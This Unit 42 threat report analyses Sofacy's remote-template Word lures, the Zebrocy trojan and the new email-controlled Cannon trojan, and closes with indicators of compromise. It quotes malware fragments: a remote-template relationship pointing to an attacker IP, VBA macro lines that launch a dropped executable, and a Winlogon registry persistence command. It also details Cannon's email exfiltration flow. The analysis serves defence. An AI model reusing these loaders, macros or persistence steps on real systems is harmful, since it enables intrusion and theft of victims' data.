# **Sofacy Continues Global Attacks and Wheels Out New 'Cannon' Trojan**

**unit42.paloaltonetworks.com**[/unit42-sofacy-continues-global-attacks-wheels-new-cannon-trojan/](https://unit42.paloaltonetworks.com/unit42-sofacy-continues-global-attacks-wheels-new-cannon-trojan/)

Robert Falcone, Bryan Lee November 20, 2018

#### By [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/) and [Bryan Lee](https://unit42.paloaltonetworks.com/author/bryanlee/)

November 20, 2018 at 6:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [Cannon](https://unit42.paloaltonetworks.com/tag/cannon/), [Sofacy,](https://unit42.paloaltonetworks.com/tag/sofacy/) [Zebrocy](https://unit42.paloaltonetworks.com/tag/zebrocy/)



This post is also available in:  $\frac{\Box \triangle \bar{a}}{\Box a}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-sofacy-continues-global-attacks-wheels-new-cannon-trojan/)

In late October and early November 2018, Unit 42 intercepted a series of weaponized documents that use a technique to load remote templates containing a malicious macro. These types of weaponized documents are not uncommon but are more difficult to identify as malicious by automated analysis systems due to their modular nature. Specific to this technique, if the C2 server is not available at the time of execution, the malicious code cannot be retrieved, rendering the delivery document largely benign.

The weaponized documents targeted several government entities around the globe, including North America, Europe, and a former USSR state. Fortunately for us, the C2 servers for several of these documents were still operational allowing for retrieval of the malicious macro and the subsequent payloads. Analysis revealed a consistent first-stage payload of the well-documented [Zebrocy](https://blog.paloaltonetworks.com/tag/Zebrocy/) Trojan. Additional collection of related documents revealed a second first-stage payload that we have named 'Cannon'. Cannon has not been previously observed in use by the Sofacy group and contains a novel email-based C2 communication channel. Email as a C2 channel is not a newtactic, but it is generally not observed in the wild as often as HTTP or HTTPS. Using email as a C2 channel may also decrease the chance of detection, as sending email via non-sanctioned email providers may not necessarily construe suspicious or even malicious activity in many enterprises.

The activity discussed in this blog revolves around two of the multitude of weaponized documents that we collected. These two documents shared multiple data artifacts, such as a shared C2 IP, shared author name, and shared tactics. Details of the extended attack campaign associated with the Cannon Trojan will be discussed in a later blog. A particularly interesting aspect of one of the two documents we analyzed was the filename used, crash list(Lion Air Boeing 737).docx. This is not the first instance of an adversary group using recent current events as a lure, but it is interesting to see this group attempt to capitalize on the attention of a catastrophic event to execute their attack.

# Attack Details

The initial sample we intercepted was a Microsoft Word document (SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f) with the filename crash list(Lion Air Boeing 737).docx using the author name Joohn. This document appeared to be targeting a government organization dealing with foreign affairs in Europe via spear-phishing. Once the user attempts to open the document, Microsoft Word immediately attempts to load the remote template containing a malicious macro and payload from the location specified within the settings.xml.rels file of the DOCX document, as seen here:

1 <Relationship Id="rId1"

Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/>

If the C2 has already been taken offline the document will still open, but Word will be unable to retrieve the remote template and thus Word will not load a macro. In this situation, Word will present the same lure document to the victim as seen in Figure 2, but without the ability to enable macros via an Enable Content button. Assuming the C2 is still operational however, Word loads the remote template (SHA256:

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5) and the user is presented with the screen as seen in Figure 1.

## *Figure 1 Lure screen*

Once the victim presses the Enable content button, the embedded macro is executed. The macros used for these delivery documents use a less common method of using the AutoClose function. This is a form of anti-analysis as Word will not fully execute the malicious code until the user closes the document. If an automated sandbox exits its analysis session without specifically closing out the document, the sandbox may miss the malicious activity entirely. Once successfully executed, the macro will install a payload and save a document to the system. Typically, we expect to see a decoy document saved to the system and later displayed to make the victim less suspicious of malicious activity; however, in this case the document saved to the system was never displayed and does not contain any pertinent content to the Lion Air tragedy theme seen in the filename. The macro obtains the document saved to the system from within the document stored as UserForm1.Label1.Caption and will write it to:

#### %TEMP%\~temp.docm

The macro obtains the payload saved to the system from within the document stored as UserForm1.Label2.Caption and will write it to:

#### %APPDATA%\MSDN\~msdn.exe

The macro executes this payload in a rather interesting way by loading the dropped ~temp.docm document and calling a function within its embedded macro to run the payload. We believe the creator of this delivery document chose to run the payload from the dropped file as an evasion technique. Also, the fact the initial macro uses this dropped document for the execution of the payload may also explain why the document did not contain any decoy contents.To carry out this functionality, after writing the ~temp.docm and ~msdn.exe files to the system, the initial macro will load the ~temp.docm file as a Word Document object and attempts to run the function Proc1 in the Module1 macro within the ~temp.docm file, as seen in the following code snippet:

- 1 Set WA = CreateObject("Word.Application")
- 2 WA.Visible = False
- 3 Set oMyDoc = WA.Documents.Open(vF)
- 4 WA.Application.Run "Module1.Proc1"

The Proc1 function within the Module1 does nothing more than build the

%APPDATA%\MSDN\~msdn.exe path to the dropped payload and executes it using the built-in Shell function, as seen in the following code snippet:

- 1  $vAdd = "msdn"$
- 2 vFileName = Environ("APPDATA") & "\MSDN\"
- 3 vFileName = vFileName + vAdd & ".e" + "x" & "e"
- 4 Shell vFileName

The payload dropped to the system (SHA256:

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a) is a UPX packed Zebrocy variant written in the Delphi language. This variant of Zebrocy is functionally very similar to [the Delphi-based payloads discussed in our previous publication on Sofacy attacks using Zebrocy](https://blog.paloaltonetworks.com/2018/06/unit42-sofacy-groups-parallel-attacks/) earlier this year. The developer of this particular payload configured it to use the following URL to communicate with as its C2:

hxxp://188.241.58[.]170/local/s3/filters.php

The Zebrocy Trojan gathers system specific information that it will send to the C2 server via an HTTP POST request to the above URL. Like other Zebrocy samples, this Trojan collects system specific information it will send to the C2 server by running the command SYSTEMINFO & TASKLIST on the command line and by enumerating information about connected storage devices. This specific variant of Zebrocy will also send a screenshot of the victim host as a JPEG image to the C2 server. The C2 server will then provide a secondary payload to the beacon in ASCII hexadecimal representation, which the Trojan will decode and write to the following location:

# %APPDATA%\Roaming\Audio\soundfix.exe

During our analysis, the C2 server provided a secondary payload that functionally appeared similar to the initial Zebrocy sample. The secondary payload was also written in Delphi and its developer configured it to communicate with its C2 server using HTTPS via the following URL:

hxxps://200.122.181[.]25/catalog/products/books.php

New Cannon TrojanWe were able to collect a second delivery document that shared the Joohn author from the crash list(Lion Air Boeing 737).docx document, as well as the 188.241.58[.]170 C2 IP to host its remote template. Structurally this sample was very similar to the initially analyzed document, but the payload turned out to be a completely new tool which we have named Cannon.

The tool is written in C# whose malicious code exists in a namespace called cannon, which is the basis of the Trojan's name. The Trojan functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. The specific functions of Cannon can be seen in Table 1. This tool also has a heavy reliance on EventHandlers with timers to run its methods in a specific order and potentially increase its evasion capability.

| <b>Function</b> | <b>Description</b>                                                               | <b>Timer</b><br>(seconds) |
|-----------------|----------------------------------------------------------------------------------|---------------------------|
| start_Tick      | Adds persistence and generates unique system specific identifier                 | 1                         |
| inf Tick        | Gathers system information                                                       | 300                       |
| screen Tick     | Takes a screenshot of the desktop                                                | 10                        |
| txt Tick        | Logs into primary POP3 account and gets secondary POP3<br>account                | 120                       |
| load_Tick       | Logs into secondary POP3 account to download attachment to<br>email              | 120                       |
| subject Tick    | Logs into primary POP3 account to get path to for the downloaded<br>attachment   | 120                       |
| run_Tick        | Moves the downloaded attachment to path and creates a process<br>with attachment | 60                        |

*Table 1 Functions executed by Cannon and their purpose*

The overall purpose of Cannon is to use several email accounts to send system data (system information and screenshot) to the threat actors and to ultimately obtain a payload from an email from the actors. The image in Figure 2, in addition to the following step-by-step process illustrates how Cannon communicates with the actor-controlled C2 email address to obtain a secondary payload:

#### *Figure 2 C2 process flow for Cannon*

- 1. Cannon gathers system information and saves it to a file named ini. The Trojan sends an email to sahro.bella7[at]post.cz with i.ini as the attachment, S\_inf within the body and a subject with a unique system identifier via SMTPS from one of the following accounts:
	- o Bishtr.cam47
	- Lobrek.chizh
	- Cervot.woprov- 1. Cannon takes a screenshot and saves it to a file named ops. The Trojan sends an email to sahro.bella7[at]post.cz with sysscr.ops as the attachment, the string SCreen within the body and a subject with the unique system identifier via SMTPS from one of three previously used accounts.
- 2. The actors likely log into sahro.bella7[at]post.cz and process the system information and screenshot sent by the Trojan to determine if the compromised host is of interest. If the actor wishes to download an additional payload to the compromised host, they will respond by sending emails in the following steps.
- 3. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a secondary email account and credentials in ASCII hexadecimal format within the message body. This secondary email account is unknown at this time, so we will refer to it as "secondary email account" in future steps.
- 4. The actor sends an email to the secondary email account with the unique system identifier as a subject with a secondary payload attached with a filename of txt.
- 5. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the secondary email account.
- 6. Cannon acknowledges the receipt of the secondary email address by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 7. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a file path that the Cannon Trojan will use to save the secondary payload.
- 8. Cannon logs into the secondary email account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and saves the attachment named auddevc.txt.
- 9. Cannon acknowledges the receipt of file download by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok2 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 10. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the file path that it will use to move the downloaded auddevc.txt file.
- 11. Cannon acknowledges the receipt of file path by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok3 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 12. Cannon moves the downloaded file to the specified path.
- 13. Cannon acknowledges the successful move by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok4 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
- 14. Cannon runs the downloaded file from the specified path.15. Cannon acknowledges the successful execution by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok5 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.

For a complete analysis of Cannon, please refer to the Appendix.

## **Conclusion**

The Sofacy threat group continues to target government organizations in the EU, US, and former Soviet states to deliver the Zebrocy tool as a payload. In these attacks, the delivery documents used to install Zebrocy used remote templates, which increases the difficulty to analyze the attack as an active C2 server is needed to obtain the macro-enabled document. The Sofacy group also leveraged the recent Lion Air disaster as a lure in one of these attacks, which continues to show a willingness to use current events in their social engineering themes.

Of note, we also discovered the Sofacy group using a very similar delivery document to deliver a new Trojan called Cannon. Cannon uses SMTPS and POP3S as its C2 channel compared to Zebrocy that uses a more commonly observed HTTP or HTTPS based C2. This is not a new tactic but may be more effective at evading detection as the external hosts involved are a legitimate email service provider. Add the layer of encryption that the SMTPS and POP3S protocols provide to the legitimate web-based service and you have a very difficult C2 channel to block

While Sofacy's campaign delivering Zebrocy and Cannon remains active, Palo Alto Networks customers are protected from this threat in the following ways:

- AutoFocuscustomers can track these samples with the [Zebrocy](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Zebrocy) and [Cannon](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Cannon)
- WildFiredetects the delivery documents, Zebrocy and Cannon payloads discussed in this blog with malicious verdicts.
- Traps blocks the macro-ladened remote templates as Suspicious macro detected, as well as Zebrocy and Cannon payloads as Suspicious executable detected.
- The IP addresses hosting remote templates and C2 services in these attacks are classified as Command and Control.

Indicators of Compromise

# **Delivery Hashes**

2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392

# **Remote Template Hashes**

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5 fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d

# **Remote Templates**# **Zebrocy Hashes**

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a

### **Zebrocy C2 URLs**

hxxp://188.241.58[.]170/local/s3/filters.php

hxxps://200.122.181[.]25/catalog/products/books.php

#### **Cannon Hashes**

61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e

#### **Cannon Email Accounts**

sahro.bella7[at]post.cz trala.cosh2[at]post.cz bishtr.cam47[at]post.cz lobrek.chizh[at]post.cz cervot.woprov[at]post.cz

# **Appendix**

The Cannon Trojan is written in C# and functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. This tool uses a variety of functions that are run in a specific order to:

- Gather system information and a screenshot
- Send the gathered information to the actor via an email
- Check inbox for email from actor with payload attached
- Download payload attached to email
- Execute downloaded payload

The functions called to carry out these activities are as follows:

#### **start\_Tick**

This function starts off by writing the string  $\{SysPar = 65\}$  to a file named s.txt, which will be used during C2 communications throughout the execution of this Trojan. This function is also responsible for creating persistence by writing the following to r.bat and executing it:REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG\_SZ /d [path to wsslc.exe]

It also creates a unique system specific identifier that it will use during the C2 communications to send and receive messages. The system specific identifier is a 16 character string that the Trojan creates using the serial number of the C volume and the first 4 hexadecimal bytes from Environment. UserName. The start Tick function then begins the timer to run the inf Tick method.

# **inf\_Tick**

Responsible for gathering system information, which it then saves to the i.ini file:

- Application.ExecutablePath
- Environment.OSVersion
- Environment.SystemDirectory
- Environment.UserDomainName
- Environment.MachineName
- Environment.UserName
- TimeZone.CurrentTimeZone.StandardName
- Environment.TickCount DriveInfo.GetDrives() - Name,VolumeLabel,DriveFormat,DriveType,TotalSize,AvailableFreeSpace,Serial number
- Folders in C:\Program Files\
- Folders in C:\Program Files (x86)\
- Process.GetProcesses

It will use the aforementioned authentication credentials to log into the SMTP server to send the i.ini file to the C2 email address. The email sent to exfiltrate this information will have i.ini attached to it with the unique system identifier as the subject and S\_inf within the body of the email message. The inf\_Tick function then begins the timer to run the screen\_Tick method.

# **screen\_Tick**

Takes a screenshot of the desktop and saves it to a file named sysscr.ops. It will use the aforementioned authentication credentials to log into the SMTP server to send the sysscr.ops file to the C2 email address. The email sent to exfiltrate this information will have sysscr.ops file attached to it with the unique system identifier as the subject and SCreen within the body of the email message. The screen\_Tick function then begins the timer to run the txt\_Tick method.

# **txt\_Tick**

The Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2[at]post.cz. If successful, the Trojan will access the messages in the inbox, specifically looking for any emails that have a subject that matches the unique system identifier. If an email exists, the Trojan will treat the email's body as hexadecimal format and save it to a variable that will be used by the load\_Tick function. The Trojan will delete the email after reading and processing these emails.If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and the string ok within the body of the email message. The txt Tick function then begins the timer to run the load\_Tick method.

# **load\_Tick**

The Trojan will first remove all occurrences of B& and Db from the text obtained from the email in the txt. Tick function. The Trojan will then split the remaining text on the % character and treat the content to the left of the % character as an account name and the content to the right as a password. The Trojan uses these credentials to log into another email account at pop.seznam[.]cz via POP3s, which it will check for email messages that have the unique system identifier as the subject. The Trojan will parse emails with the correct subject to obtain its attachments. The Trojan will save any attachments whose names contain the string auddevc to the system, which is meant to download a file named auddevc.txt. The Trojan will also create a file named l.txt that it will write the string 090 to.

If the Trojan obtained the file from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok2 within the body of the email message. The load Tick function then begins the timer to run the subject\_Tick method.

# **subject\_Tick**

This function is very similar in functionality to the txt\_Tick function. Just like the txt\_Tick function, the Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2@post[.]cz, again looking for subject of emails in the inbox that match the unique system identifier. The Trojan will then treat the body of the email as hexadecimal data that it will save to a variable that will be used by the run\_Tick function. The contents saved to the variable should be the path in which the actor wishes the file saved in the load\_Tick function to be moved to and run from.

If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok3 within the body of the email message. The subject\_Tick function then begins the timer to run the run\_Tick method.

# **run\_Tick**

The Trojan will first attempt to create the directory within the path obtained from the email in the subject. Tick function. It then attempts to move the auddevc.txt file downloaded in the load\_Tick function to the newly created directory. If the file was successfully moved, the Trojan it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok4 within the body of the email message.